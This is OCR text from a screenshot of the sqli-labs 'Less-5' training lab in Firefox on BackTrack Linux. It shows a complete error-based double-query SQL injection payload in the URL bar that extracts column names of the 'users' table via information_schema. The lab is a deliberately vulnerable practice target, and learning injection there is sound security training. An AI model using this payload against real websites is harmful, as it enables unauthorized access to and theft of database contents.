 Applications Places System Wed Dec 6, 10:38 PM
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Si...
localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select column_name from information_ Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select column_name from information_schema.columns where table_name='users' limit 3,1), 0x3a,
0x3a, floor(rand()*2))a from information_schema.columns group by a)b)--+
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
*Unsaved Document 1... Less-5 Double Query- ...